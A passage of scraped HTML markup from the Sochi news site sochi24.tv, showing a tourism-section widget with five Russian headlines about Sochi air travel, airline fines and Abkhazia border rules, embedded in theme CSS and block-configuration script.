(max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2395";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="479";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 